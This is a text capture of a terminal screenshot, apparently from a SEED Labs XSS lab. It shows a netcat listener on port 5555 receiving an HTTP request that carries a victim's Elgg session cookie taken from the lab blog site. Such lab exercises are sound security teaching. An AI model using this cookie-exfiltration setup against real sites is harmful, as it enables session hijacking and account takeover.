 [11/19/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, spor
t 56614)
GET /?c=Elgg%3Die310jjo0ho3lgcrnt56j1gdu6 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100
101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/blog/add/47
Connection: keep-alive